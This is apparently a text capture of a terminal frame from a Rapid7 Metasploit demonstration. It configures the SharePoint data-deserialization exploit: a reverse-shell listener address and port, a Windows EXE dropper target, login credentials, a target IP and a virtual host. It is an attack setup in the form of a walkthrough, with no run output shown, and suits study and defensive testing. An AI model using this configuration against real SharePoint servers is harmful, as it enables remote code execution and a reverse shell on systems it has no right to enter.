 /bin/zsh
/bin/zsh 100x26
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows EXE Dropper
msf5 exploit(windows/http/sharepoint_data_deserialization) > set DOMAIN SHRPNT
DOMAIN => SHRPNT
msf5 exploit(windows/http/sharepoint_data_deserialization) > set USERNAME smcintyre
USERNAME => smcintyre
msf5 exploit(windows/http/sharepoint_data_deserialization) > set PASSWORD Password1
PASSWORD => Password1
msf5 exploit(windows/http/sharepoint_data_deserialization) > set RPORT 80
RPORT => 80
msf5 exploit(windows/http/sharepoint_data_deserialization) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf5 exploit(windows/http/sharepoint_data_deserialization) > set RHOSTS 54.210.63.168
RHOSTS => 54.210.63.168
(reverse-i-search)`set VHOS': set VHOST ec2amaz-v2pri0v
19 RAPID7